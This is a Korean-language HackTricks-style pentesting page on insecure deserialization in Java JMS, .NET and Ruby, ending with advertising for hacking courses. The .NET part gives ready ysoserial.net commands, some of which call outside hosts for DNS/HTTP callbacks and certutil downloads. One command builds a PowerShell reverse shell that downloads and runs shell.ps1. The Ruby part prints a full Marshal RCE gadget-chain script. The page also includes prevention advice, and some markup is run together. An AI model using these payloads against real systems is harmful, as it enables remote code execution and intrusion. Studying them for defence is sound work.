Java Message Service (JMS) API는 두 개 이상의 클라이언트 간에 메시지를 전송하기 위한 Java 메시지 지향 미들웨어 API입니다. 이는 생산자-소비자 문제를 처리하기 위한 구현체입니다. JMS는 Java Platform, Enterprise Edition (Java EE)의 일부이며 Sun Microsystems에서 개발된 명세에 따라 개발되었지만 이후 Java Community Process에 의해 안내되었습니다. Java EE를 기반으로 하는 응용 프로그램 구성 요소가 메시지를 생성, 전송, 수신 및 읽을 수 있도록 하는 메시징 표준입니다. 분산 응용 프로그램의 서로 다른 구성 요소 간의 통신을 느슨하게 결합되고 신뢰할 수 있으며 비동기적으로 만들 수 있습니다. (출처: 위키피디아).





제품

이 미들웨어를 사용하여 메시지를 보내는 여러 제품이 있습니다:

악용

따라서 JMS를 위험한 방식으로 사용하는 서비스들이 많이 있습니다. 따라서 이러한 서비스로 메시지를 보낼 권한이 충분하다면 (일반적으로 유효한 자격 증명이 필요합니다) 직렬화된 악성 객체를 전송하여 소비자/구독자가 역직렬화할 수 있도록 할 수 있습니다.

이는 이 악용에서 모든 메시지를 사용할 클라이언트가 감염될 것을 의미합니다.

서비스가 취약하더라도 (사용자 입력을 안전하게 역직렬화하지 않았기 때문에) 여전히 취약한 애플리케이션 내에 사용할 수 있는 유효한 가젯을 찾아야 합니다.

도구 JMET은 알려진 가젯을 사용하여 직렬화된 여러 악성 객체를 보내 이 서비스에 연결하고 공격하는 데 만들어졌습니다. 이러한 악용은 서비스가 여전히 취약하고 사용된 가젯 중 하나가 취약한 애플리케이션 내에 있는 경우에 작동할 것입니다.

참고 자료

- JMET 토크: https://www.youtube.com/watch?v=0h8DWiOWGGA

- 슬라이드: https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf

.Net

.NET의 맥락에서, 역직렬화 악용은 Java에서 발견된 것과 유사하게 작동하며, 가젯이 객체의 역직렬화 중에 특정 코드를 실행하도록 악용됩니다.

지문

WhiteBox

소스 코드를 검사하여 다음 사항을 확인해야 합니다:

TypeNameHandlingJavaScriptTypeResolver

집중해야 할 부분은 사용자가 제어하는 변수에 따라 유형을 결정할 수 있는 직렬화기입니다.

BlackBox

검색 대상은 서버 측에서 역직렬화될 수 있는 Base64로 인코딩된 문자열 AAEAAAD///// 또는 유사한 패턴입니다. 이는 TypeObject 또는 $type을 특징으로 하는 JSON 또는 XML 구조를 포함할 수 있습니다.

ysoserial.net

이 경우에는 ysoserial.net 도구를 사용하여 역직렬화 exploit을 생성할 수 있습니다. 깃 리포지토리를 다운로드한 후 Visual Studio와 같은 도구를 사용하여 도구를 컴파일해야 합니다.

ysoserial.net의 주요 옵션은 --gadget, --formatter, --output, **--plugin**입니다.

- **

--gadget**은 악용할 가젯을 지정하는 데 사용됩니다 (역직렬화 중 명령을 실행할 클래스/함수를 지정). - **

--formatter**는 exploit을 직렬화하는 방법을 지정하는 데 사용됩니다 (페이로드를 역직렬화하는 백엔드가 사용하는 라이브러리를 알아야 하며, 동일한 라이브러리를 사용하여 직렬화해야 함). - **

--output**은 exploit을 raw 또는 base64로 인코딩할지를 지정하는 데 사용됩니다. ysoserial.net은 페이로드를 UTF-16LE로 인코딩할 것이므로 (Windows의 기본 인코딩), 리눅스 콘솔에서 인코딩만 하면 인코딩 호환성 문제가 발생할 수 있어서 제대로 작동하지 않을 수 있습니다 (HTB JSON 상자에서 페이로드는 UTF-16LE 및 ASCII에서 모두 작동했지만 항상 작동한다는 의미는 아님). --pluginysoserial.net은 ViewState와 같은 특정 프레임워크에 대한 exploit을 만들기 위한 플러그인을 지원합니다.

추가 ysoserial.net 매개변수

--minify는 더 작은 페이로드를 제공합니다 (가능한 경우)--raf -f Json.Net -c "anything"이것은 제공된 포매터(Json.Net이 경우)와 함께 사용할 수 있는 모든 가젯을 나타냅니다.--sf xml은 "xml"을 포함하는 포매터를 찾아주는 가젯(-g)을 지정할 수 있습니다.

ysoserial 예제를 만들어보세요:

#Send ping

ysoserial.exe -g ObjectDataProvider -f Json.Net -c "ping -n 5 10.10.14.44" -o base64

#Timing

#I tried using ping and timeout but there wasn't any difference in the response timing from the web server

#DNS/HTTP request

ysoserial.exe -g ObjectDataProvider -f Json.Net -c "nslookup sb7jkgm6onw1ymw0867mzm2r0i68ux.burpcollaborator.net" -o base64

ysoserial.exe -g ObjectDataProvider -f Json.Net -c "certutil -urlcache -split -f http://rfaqfsze4tl7hhkt5jtp53a1fsli97.burpcollaborator.net/a a" -o base64

#Reverse shell

#Create shell command in linux

echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.44/shell.ps1')" | iconv -t UTF-16LE | base64 -w0

#Create exploit using the created B64 shellcode

ysoserial.exe -g ObjectDataProvider -f Json.Net -c "powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADQANAAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQA=" -o base64

ysoserial.net에는 각 exploit이 어떻게 작동하는지 더 잘 이해할 수 있도록 도와주는 매우 흥미로운 매개 변수인 --test가 있습니다. 이 매개 변수를 지정하면 ysoserial.net이 로컬에서 exploit을 시도하여 페이로드가 올바르게 작동하는지 테스트할 수 있습니다. 이 매개 변수는 코드를 검토하면 다음과 같은 코드 청크를 찾을 수 있기 때문에 유용합니다 (ObjectDataProviderGenerator.cs에서):

if (inputArgs.Test)

{

try

{

SerializersHelper.JsonNet_deserialize(payload);

}

catch (Exception err)

{

Debugging.ShowErrors(inputArgs, err);

}

}

이는 exploit을 테스트하기 위해 코드가 serializersHelper.JsonNet_deserialize를 호출할 것을 의미합니다.

public static object JsonNet_deserialize(string str)

{

Object obj = JsonConvert.DeserializeObject<Object>(str, new JsonSerializerSettings

{

TypeNameHandling = TypeNameHandling.Auto

});

return obj;

}

이전 코드는 생성된 악용에 취약합니다. 따라서 .Net 애플리케이션에서 유사한 것을 찾으면 해당 애플리케이션이 취약할 가능성이 높습니다.

따라서 --test 매개변수를 사용하여 ysoserial.net이 생성할 직렬화 악용에 취약한 어떤 코드 청크인지 이해할 수 있습니다.

ViewState

.Net의 __ViewState 매개변수를 악용하는 방법에 대한 POST을 살펴보고 임의의 코드를 실행해보세요. 피해자 머신에서 사용된 비밀을 이미 알고 있다면, 이 게시물을 읽어 코드를 실행하는 방법을 알아보세요.

예방

.Net에서 직렬화와 관련된 위험을 줄이려면 다음을 수행하세요:

- 데이터 스트림이 객체 유형을 정의하지 못하도록 허용하지 않습니다. 가능한 경우

DataContractSerializer또는XmlSerializer를 사용합니다. JSON.Net의 경우TypeNameHandling을None으로 설정: %%%TypeNameHandling = TypeNameHandling.None%%%JavaScriptSerializer와JavaScriptTypeResolver를 함께 사용하지 않습니다.- 직렬화할 수 있는 유형을 제한하여 .Net 유형과 관련된 잠재적 위험을 이해합니다. 예를 들어

System.IO.FileInfo와 같은 유형은 서버 파일 속성을 수정할 수 있어 서비스 거부 공격으로 이어질 수 있습니다. - 위험한 속성을 가진 유형에 주의를 기울입니다.

System.ComponentModel.DataAnnotations.ValidationException의Value속성과 같이 악용할 수 있는 속성이 있는 경우입니다. - 공격자가 직렬화 프로세스에 영향을 미치지 못하도록 유형 인스턴스화를 안전하게 제어합니다. 심지어

DataContractSerializer또는XmlSerializer도 취약해질 수 있습니다. BinaryFormatter및JSON.Net에 대해 사용자 정의SerializationBinder를 사용하여 화이트리스트 제어를 구현합니다.- .Net 내에서 알려진 불안전한 직렬화 가젯에 대해 알아두고 직렬화기가 해당 유형을 인스턴스화하지 않도록합니다.

- 잠재적으로 위험한 코드를 격리하여 알려진 가젯(예: WPF 애플리케이션의

System.Windows.Data.ObjectDataProvider)이 신뢰할 수 없는 데이터 소스에 노출되지 않도록 합니다.

참고 자료

- Java 및 .Net JSON 직렬화 논문: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf, 발표: https://www.youtube.com/watch?v=oUAeWhW5b8c 및 슬라이드: https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf

- https://cheatsheetseries.owasp.org/cheatsheets/Deserialization_Cheat_Sheet.html#net-csharp

- https://media.blackhat.com/bh-us-12/Briefings/Forshaw/BH_US_12_Forshaw_Are_You_My_Type_WP.pdf

- https://www.slideshare.net/MSbluehat/dangerous-contents-securing-net-deserialization

루비

루비에서 직렬화는 marshal 라이브러리 내의 두 가지 메서드로 수행됩니다. 첫 번째 메서드인 dump는 객체를 바이트 스트림으로 변환하는 데 사용됩니다. 이 프로세스를 직렬화라고 합니다. 반대로 두 번째 메서드인 load는 바이트 스트림을 객체로 되돌리는 데 사용되며, 이 프로세스를 역직렬화라고 합니다.

직렬화된 객체를 안전하게 보호하기 위해 **루비는 HMAC(해시 기반 메시지 인증 코드)**를 사용하여 데이터의 무결성과 신뢰성을 보장합니다. 이를 위해 사용되는 키는 다음 중 하나의 위치에 저장됩니다:

config/environment.rbconfig/initializers/secret_token.rbconfig/secrets.yml/proc/self/environ

루비 2.X 일반 직렬화에서 RCE 가젯 체인(자세한 정보는 https://www.elttam.com/blog/ruby-deserialization/):

#!/usr/bin/env ruby

# Code from https://www.elttam.com/blog/ruby-deserialization/

class Gem::StubSpecification

def initialize; end

end

stub_specification = Gem::StubSpecification.new

stub_specification.instance_variable_set(:@loaded_from, "|id 1>&2")#RCE cmd must start with "|" and end with "1>&2"

puts "STEP n"

stub_specification.name rescue nil

puts

class Gem::Source::SpecificFile

def initialize; end

end

specific_file = Gem::Source::SpecificFile.new

specific_file.instance_variable_set(:@spec, stub_specification)

other_specific_file = Gem::Source::SpecificFile.new

puts "STEP n-1"

specific_file <=> other_specific_file rescue nil

puts

$dependency_list= Gem::DependencyList.new

$dependency_list.instance_variable_set(:@specs, [specific_file, other_specific_file])

puts "STEP n-2"

$dependency_list.each{} rescue nil

puts

class Gem::Requirement

def marshal_dump

[$dependency_list]

end

end

payload = Marshal.dump(Gem::Requirement.new)

puts "STEP n-3"

Marshal.load(payload) rescue nil

puts

puts "VALIDATION (in fresh ruby process):"

IO.popen("ruby -e 'Marshal.load(STDIN.read) rescue nil'", "r+") do |pipe|

pipe.print payload

pipe.close_write

puts pipe.gets

puts

end

puts "Payload (hex):"

puts payload.unpack('H*')[0]

puts

require "base64"

puts "Payload (Base64 encoded):"

puts Base64.encode64(payload)

다른 RCE 체인으로 루비 온 레일즈 취약점을 악용할 수 있습니다: https://codeclimate.com/blog/rails-remote-code-execution-vulnerability-explained/

Ruby .send() 메소드

이 취약점 보고서에서 설명한 대로, 어떤 사용자가 루비 객체의 .send() 메소드에 살균되지 않은 입력을 전달하면, 이 메소드를 통해 객체의 다른 메소드를 임의의 매개변수와 함께 호출할 수 있습니다.

예를 들어, eval을 호출한 다음에 두 번째 매개변수로 루비 코드를 전달하면 임의의 코드를 실행할 수 있습니다:

<Object>.send('eval', '<user input with Ruby code>') == RCE

{% endcode %}

또한, 이전 설명에서 언급된 대로 **.send()**의 매개변수 중 하나만 공격자에 의해 제어된다면, 인수가 필요하지 않은 메서드 또는 인수가 기본값을 가지는 메서드를 호출할 수 있습니다.

이를 위해 객체의 모든 메서드를 나열하여 해당 요구 사항을 충족하는 흥미로운 메서드를 찾을 수 있습니다.

{% code overflow="wrap" %}

<Object>.send('<user_input>')

# This code is taken from the original blog post

# <Object> in this case is Repository

## Find methods with those requirements

repo = Repository.find(1) # get first repo

repo_methods = [ # get names of all methods accessible by Repository object

repo.public_methods(),

repo.private_methods(),

repo.protected_methods(),

].flatten()

repo_methods.length() # Initial number of methods => 5542

## Filter by the arguments requirements

candidate_methods = repo_methods.select() do |method_name|

[0, -1].include?(repo.method(method_name).arity())

end

candidate_methods.length() # Final number of methods=> 3595

{% endcode %}

htARTE (HackTricks AWS Red Team Expert)를 통해 **제로부터 영웅까지 AWS 해킹을 배우세요**!

HackTricks를 지원하는 다른 방법:

- 회사를 HackTricks에서 광고하거나 HackTricks를 PDF로 다운로드하고 싶다면 SUBSCRIPTION PLANS를 확인하세요!

- 공식 PEASS & HackTricks 스왹을 구매하세요

- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션

- 💬 Discord 그룹에 가입하거나 텔레그램 그룹에 가입하거나 Twitter** 🐦 @hacktricks_live를 팔로우하세요.

- 해킹 트릭을 공유하려면 PR을 제출하여 HackTricks 및 HackTricks Cloud github 저장소에 기여하세요.